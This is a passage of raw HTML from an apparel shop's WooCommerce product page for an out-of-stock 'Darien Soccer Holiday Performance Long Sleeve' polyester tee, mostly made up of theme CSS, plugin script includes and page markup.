var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"74445faa67","hash_nonce":"8e4728ada7","logout_nonce":"4f84f92fe5","post_id":"5954","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-soccer-holiday-performance-long-sleeve-dsah17\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/5954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=5954' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-soccer-holiday-performance-long-sleeve-dsah17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-soccer-holiday-performance-long-sleeve-dsah17%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-5954 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5954" class="product type-product post-5954 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/11/Darien-Soccer-Holiday-Images-17.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Darien Soccer Holiday Performance Long Sleeve (DSAH17)</h1><p class="price"></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/darien-soccer-holiday-performance-long-sleeve-dsah17/" method="post" enctype='multipart/form-data' data-product_id="5954" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CUS-DSA17-BLACK-A4CREW-1</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>Lightweight, roomy and highly breathable, these moisture-wicking, value-priced tees feature PosiCharge technology to lock in color and prevent logos from fading.
<ul>
<li>3.8-ounce, 100% polyester with PosiCharge technology</li>
<li>Removable tag for comfort and relabeling</li>
<li>Set-in sleeves</li>
</ul>
</li>
</ul>
<div  class='avia-button-wrap av-36q55e-f426a0e800e1c6f9319218760e4edde8-wrap avia-button-center '><a href='https://www.theauthenticathlete.com/sizing-chart-sport-tek/'  class='avia-button av-36q55e-f426a0e800e1c6f9319218760e4edde8 av-link-btn avia-icon_select-yes-left-icon avia-size-small avia-position-center avia-color-theme-color'   aria-label="Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Sizing Chart</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gen_sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">gen_sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>Adult: Mens &#8211; Small, Adult: Mens &#8211; Medium, Adult: Mens &#8211; Large, Adult: Mens &#8211; X Large, Adult: Mens &#8211; XX Large, Youth: Small, Youth: Medium, Youth: Large, Youth: X Large</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2894 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
